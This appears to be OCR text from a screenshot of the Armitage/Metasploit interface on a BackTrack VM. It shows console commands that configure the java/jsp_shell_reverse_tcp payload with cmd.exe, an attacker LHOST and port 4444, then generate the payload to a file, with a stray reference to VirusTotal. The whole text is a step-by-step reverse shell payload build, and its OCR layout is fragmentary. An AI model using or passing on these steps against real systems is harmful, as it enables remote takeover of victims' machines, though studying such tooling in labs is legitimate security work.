 BT-5R1
VM
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
aix
bsd
bsdi
cmd
generic
java
jsp_shell_bind_tcp
jsp_shell_reverse_tcp
meterpreter
shell
Console X java/jsp_shell_reverse_tcp X java/jsp_shell_reverse_tcp X
use payload/java/jsp_shell_reverse_tcp
msf payload(jsp_shell_reverse_tcp) > set SHELL cmd.exe
SHELL => cmd.exe
msf payload(jsp_shell_reverse_tcp) > set LHOST 192.168.195.137
LHOST => 192.168.195.137
msf payload(jsp_shell_reverse_tcp) > set LPORT 4444
LPORT => 4444
msf payload(jsp_shell_reverse_tcp) > generate -t js_be -f "/root/Desktop/xyz"
[*] Writing 4249 bytes to /root/Desktop/xyz...
msf payload(jsp_shell_reverse_tcp) >
Armitage virus total - Go root : java msfgui 04:08 pm